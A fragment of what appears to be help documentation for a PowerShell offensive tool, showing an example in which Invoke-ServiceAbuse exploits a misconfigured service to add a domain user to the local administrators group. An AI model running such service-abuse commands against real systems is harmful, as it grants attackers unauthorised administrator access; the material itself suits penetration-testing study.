 -------------------------- EXAMPLE 3 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC -UserName "TESTLAB\john"
Abuses service 'VulnSVC' to add a the domain user TESTLAB\john to the
local adminisrtators group.